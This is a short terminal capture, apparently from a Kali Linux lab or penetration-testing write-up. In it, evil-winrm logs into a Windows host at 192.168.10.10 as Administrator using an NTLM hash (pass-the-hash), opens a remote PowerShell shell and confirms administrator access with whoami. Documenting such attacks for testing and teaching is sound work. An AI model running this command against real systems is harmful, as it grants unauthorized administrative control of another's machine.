 ┌──(ductu㉿kali)-[~]
└─$ evil-winrm -i 192.168.10.10 -u Administrator -H 16f7b3b0a14f4884b669395280cf0a46
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
tu\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>